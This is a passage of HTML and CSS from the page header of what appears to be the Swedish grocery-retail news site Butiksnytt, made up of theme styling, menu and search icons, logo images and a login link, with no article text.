<style scoped>.tdi_10{vertical-align:baseline}.tdi_10 .vc_column-inner>.wpb_wrapper,.tdi_10 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_10 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_10{padding-top:3px!important;padding-bottom:3px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_11 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_11" >
<style>@media (max-width:767px){.tdi_11{margin-top:3px!important;margin-left:-12px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_11{display:inline-block}.tdi_11 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_11 .tdb-mobile-menu-button svg{width:27px}.tdi_11 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_11 .tdb-mobile-menu-button{color:rgba(255,255,255,0.6)}.tdi_11 .tdb-mobile-menu-button svg,.tdi_11 .tdb-mobile-menu-button svg *{fill:rgba(255,255,255,0.6)}.tdi_11 .tdb-mobile-menu-button:hover{color:#ff9d00}.tdi_11 .tdb-mobile-menu-button:hover svg,.tdi_11 .tdb-mobile-menu-button:hover svg *{fill:#ff9d00}@media (max-width:767px){.tdi_11 .tdb-mobile-menu-button i{width:43.2px;height:43.2px;line-height:43.2px}.tdi_11 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:43.2px;height:43.2px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_12 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_12" >
<style>@media (max-width:767px){.tdi_12{margin-top:1px!important;margin-right:-10px!important;margin-left:10px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_12{display:inline-block;float:right;clear:none}.tdi_12 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_12 .tdb-header-search-button-mob svg{width:22px}.tdi_12 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_12 .tdb-header-search-button-mob{color:rgba(255,255,255,0.6)}.tdi_12 .tdb-header-search-button-mob svg,.tdi_12 .tdb-header-search-button-mob svg *{fill:rgba(255,255,255,0.6)}.tdi_12 .tdb-header-search-button-mob:hover{color:#ff9d00}@media (max-width:767px){.tdi_12 .tdb-header-search-button-mob i{width:44px;height:44px;line-height:44px}.tdi_12 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:44px;height:44px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></span></div></div> <!-- ./block -->

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-top:1px!important;margin-left:10px!important}}</style>
<style>.tdb_header_user{margin-bottom:0;clear:none}.tdb_header_user .tdb-block-inner{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-item{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdb_header_user .tdb-head-usr-item:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_user .tdb-head-usr-avatar{position:relative;width:20px;height:0;padding-bottom:20px;margin-right:6px;background-size:cover;background-position:center center}.tdb_header_user .tdb-head-usr-name{margin-right:16px;font-weight:700}.tdb_header_user .tdb-head-usr-log{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-log i{font-size:10px}.tdb_header_user .tdb-head-usr-log-icon{position:relative}.tdb_header_user .tdb-head-usr-log-icon-svg{line-height:0}.tdb_header_user .tdb-head-usr-log-icon-svg svg{width:10px;height:auto}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-head-usr-avatar{margin-right:10px;border-radius:50px}.tdi_13 .tdb-head-usr-name{margin-right:20px;color:#ffffff;font-family:Montserrat!important;font-size:12px!important;line-height:44px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_13 .tdb-head-usr-log i{font-size:16px;color:rgba(255,255,255,0.6)}.tdi_13 .tdb-head-usr-log-icon-svg svg{width:16px}.tdi_13 .tdb-head-usr-log .tdb-head-usr-log-icon{margin-right:5px;top:0px}.tdi_13 .tdb-head-usr-name:hover{color:#ff9d00}.tdi_13 .tdb-head-usr-log{color:rgba(255,255,255,0.6);font-family:Montserrat!important;font-size:12px!important;line-height:44px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_13 .tdb-head-usr-log-icon-svg svg,.tdi_13 .tdb-head-usr-log-icon-svg svg *{fill:rgba(255,255,255,0.6);fill:rgba(255,255,255,0.6)}.tdi_13 .tdb-head-usr-log:hover{color:#ff9d00}.tdi_13 .tdb-head-usr-log:hover svg,.tdi_13 .tdb-head-usr-log:hover svg *{fill:#ff9d00}</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><i class="tdb-head-usr-log-icon td-icon-user"></i><span class="tdb-head-usr-log-txt">Logga in/Gå med</span></a></div></div> <!-- ./block --></div></div></div></div><div class="td_block_wrap tdb_header_logo tdi_14 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_14" >
<style>@media (max-width:767px){.tdi_14{margin-top:10px!important;margin-bottom:20px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_14 .tdb-logo-a,.tdi_14 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_14 .tdb-logo-svg-wrap{display:block}.tdi_14 .tdb-logo-img-wrap{display:none}.tdi_14 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;color:#ffffff;font-family:Montserrat!important;font-size:12px!important;}.tdi_14 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_14 .tdb-logo-icon-svg svg{width:60px}.tdi_14 .tdb-logo-icon{top:0px;display:block}.tdi_14 .tdb-logo-text-title{background:-webkit-linear-gradient(-30deg,#ff4c93,#fff200);background:linear-gradient(-30deg,#ff4c93,#fff200);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Monoton!important;font-size:80px!important;line-height:1!important;text-transform:uppercase!important;}html[class*='ie'] .tdi_14 .tdb-logo-text-title{background:none;color:#fff200}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_14 .tdb-logo-img{max-width:50px}.tdi_14 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px}.tdi_14 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_14 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_14 .tdb-logo-text-title{font-size:54px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_14 .tdb-logo-img{max-width:50px}.tdi_14 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px}.tdi_14 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_14 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_14 .tdb-logo-text-title{font-size:46px!important;}}@media (max-width:767px){.tdi_14 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_14 .tdb-logo-img{max-width:300px}.tdi_14 .tdb-logo-img-wrap{display:block}.tdi_14 .tdb-logo-text-title{display:block;font-size:44px!important;}.tdi_14 .tdb-logo-text-tagline{display:block;font-size:9px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.butiksnytt.se/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.butiksnytt.se/wp-content/uploads/2024/08/BUTIKSNYTT_LOGGA_BLA1.png" src="https://www.butiksnytt.se/wp-content/uploads/2024/08/BUTIKSNYTT_LOGGA_BLA1.png" alt="Logo"  title=""  width="1200" height="335" /></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_15" class="tdc-zone"><div class="tdc_zone tdi_16  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_16{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_16:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 1px 1px 1px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_16:before{width:100%}}}@media (max-width:767px){.tdi_16{position:relative}}</style>
<div class="tdi_15_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_15_rand_style{background-color:rgba(0,0,0,0.7)!important}}</style></div><div id="tdi_17" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_18  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_18,.tdi_18 .tdc-columns{min-height:0}.tdi_18:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 2px 0px rgba(0,0,0,0.19);z-index:20;pointer-events:none;top:0}.tdi_18,.tdi_18 .tdc-columns{display:block}.tdi_18 .tdc-columns{width:100%}.tdi_18:before,.tdi_18:after{display:table}.tdi_18{z-index:1000!important;position:relative}.tdi_18 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_18{padding-top:6px!important;padding-bottom:6px!important}}@media (max-width:767px){.tdi_18{padding-top:4px!important;padding-bottom:4px!important;position:relative}}</style>
<div class="tdi_17_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_17_rand_style{background-color:rgba(0,0,0,0)!important}}.tdi_17_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:linear-gradient(60deg,rgba(17,0,33,0.9),rgba(4,29,45,0.9))!important}</style></div><div class="vc_column tdi_20  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_20{vertical-align:baseline}.tdi_20>.wpb_wrapper,.tdi_20>.wpb_wrapper>.tdc-elements{display:block}.tdi_20>.wpb_wrapper>.tdc-elements{width:100%}.tdi_20>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_20>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_20{vertical-align:middle}}@media (max-width:767px){.tdi_20{width:40px!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_21 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_21" >
<style>@media (max-width:767px){.tdi_21{margin-top:2px!important;margin-left:-12px!important}}</style>
<style>.tdi_21{display:inline-block}.tdi_21 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_21 .tdb-mobile-menu-button svg{width:27px}.tdi_21 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_21 .tdb-mobile-menu-button{color:rgba(255,255,255,0.6)}.tdi_21 .tdb-mobile-menu-button svg,.tdi_21 .tdb-mobile-menu-button svg *{fill:rgba(255,255,255,0.6)}.tdi_21 .tdb-mobile-menu-button:hover{color:#ff9d00}.tdi_21 .tdb-mobile-menu-button:hover svg,.tdi_21 .tdb-mobile-menu-button:hover svg *{fill:#ff9d00}@media (max-width:767px){.tdi_21 .tdb-mobile-menu-button i{width:43.2px;height:43.2px;line-height:43.2px}.tdi_21 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:43.2px;height:43.2px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_23  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_23{vertical-align:baseline}.tdi_23>.wpb_wrapper,.tdi_23>.wpb_wrapper>.tdc-elements{display:block}.tdi_23>.wpb_wrapper>.tdc-elements{width:100%}.tdi_23>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_23>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_23{vertical-align:middle}}@media (max-width:767px){.tdi_23{width:calc(100% - 80px)!important;justify-content:center!important;text-align:center!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_24 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_24" >
<style>.tdi_24{display:inline-block}.tdi_24 .tdb-logo-a,.tdi_24 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_24 .tdb-logo-svg-wrap{display:block}.tdi_24 .tdb-logo-img-wrap{display:none}.tdi_24 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:block;color:#ffffff;font-family:Montserrat!important;font-size:12px!important;}.tdi_24 .tdb-logo-text-title{display:block;background:-webkit-linear-gradient(-30deg,#ff4c93,#fff200);background:linear-gradient(-30deg,#ff4c93,#fff200);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Monoton!important;font-size:80px!important;line-height:1!important;text-transform:uppercase!important;}.tdi_24 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_24 .tdb-logo-icon-svg svg{width:60px}.tdi_24 .tdb-logo-icon{top:0px;display:block}html[class*='ie'] .tdi_24 .tdb-logo-text-title{background:none;color:#fff200}@media (min-width:1019px) and (max-width:1140px){.tdi_24 .tdb-logo-img{max-width:50px}.tdi_24 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px}.tdi_24 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_24 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_24 .tdb-logo-text-title{font-size:54px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_24 .tdb-logo-img{max-width:50px}.tdi_24 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px}.tdi_24 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_24 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_24 .tdb-logo-text-title{font-size:46px!important;}}@media (max-width:767px){.tdi_24 .tdb-logo-text-title{font-size:30px!important;}.tdi_24 .tdb-logo-text-tagline{font-size:9px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.butiksnytt.se/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.butiksnytt.se/wp-content/uploads/2025/01/LOGGAN_BUTIKSNYTT-RED2023-kopiera.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">BUTIKSNYTT</span><span class="tdb-logo-text-tagline">Alltid senaste nytt inom Dagligvaruhandeln</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_26  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_26{vertical-align:baseline}.tdi_26>.wpb_wrapper,.tdi_26>.wpb_wrapper>.tdc-elements{display:block}.tdi_26>.wpb_wrapper>.tdc-elements{width:100%}.tdi_26>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_26>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_26{vertical-align:middle}}@media (max-width:767px){.tdi_26{width:40px!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_27 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27" >
<style>@media (max-width:767px){.tdi_27{margin-right:-10px!important;margin-left:10px!important}}</style>
<style>.tdi_27{display:inline-block}.tdi_27 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_27 .tdb-header-search-button-mob svg{width:22px}.tdi_27 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_27 .tdb-header-search-button-mob{color:rgba(255,255,255,0.6)}.tdi_27 .tdb-header-search-button-mob svg,.tdi_27 .tdb-header-search-button-mob svg *{fill:rgba(255,255,255,0.6)}.tdi_27 .tdb-header-search-button-mob:hover{color:#ff9d00}@media (max-width:767px){.tdi_27 .tdb-header-search-button-mob i{width:44px;height:44px;line-height:44px}.tdi_27 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:44px;height:44px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_28" class="tdc-zone"><div class="tdc_zone tdi_29  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_29{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_29{z-index:2!important;position:relative}@media(min-width:1141px){.tdi_29{display:block!important}}</style>
<div class="tdi_28_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_28_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-repeat:no-repeat!important;background-size:contain!important;background-position:center top!important}</style></div><style>.tdi_28_rand_style{background-color:#ffffff!important}.tdi_28_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:linear-gradient(#ffffff,#ffffff)!important}</style></div><div id="tdi_30" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_31  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_31,.tdi_31 .tdc-columns{min-height:0}.tdi_31:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 2px 0px rgba(0,0,0,0.19);z-index:20;pointer-events:none;top:0}.tdi_31,.tdi_31 .tdc-columns{display:block}.tdi_31 .tdc-columns{width:100%}.tdi_31:before,.tdi_31:after{display:table}@media (min-width:768px){.tdi_31>.td-element-style>.td-element-style-before{background-attachment:fixed}.tdc-row[class*='stretch_row']>.tdi_31.td-pb-row>.td-element-style{left:calc((-100vw + 100%)/2)!important;transform:none!important}}.tdi_31{padding-bottom:25px!important;z-index:1000!important;position:relative}.tdi_31 .td_block_wrap{text-align:left}</style>
<div class="tdi_30_rand_style td-element-style" ><style>.tdi_30_rand_style{background-color:#000000!important}.tdi_30_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:linear-gradient(60deg,#110021,#051d2d)!important}</style></div><div class="vc_column tdi_33  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_33{vertical-align:baseline}.tdi_33>.wpb_wrapper,.tdi_33>.wpb_wrapper>.tdc-elements{display:block}.tdi_33>.wpb_wrapper>.tdc-elements{width:100%}.tdi_33>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_33>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_35 "  style="height: 32px"></div><div class="td_block_wrap tdb_header_logo tdi_36 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36" >
<style>.tdi_36 .tdb-logo-a,.tdi_36 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_36 .tdb-logo-svg-wrap{display:block}.tdi_36 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_36 .tdb-logo-img{max-width:500px}.tdi_36 .tdb-logo-img-wrap{display:block}.tdi_36 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_36 .tdb-logo-text-title{display:block}.tdi_36 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_36 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.butiksnytt.se/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.butiksnytt.se/wp-content/uploads/2025/01/LOGGAN_BUTIKSNYTT-RED2023-kopiera.png" alt="Logo"  title=""  width="544" height="180" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_37 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37"  style=" z-index: 999;">
<style>.tdi_37{z-index:0!important}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a 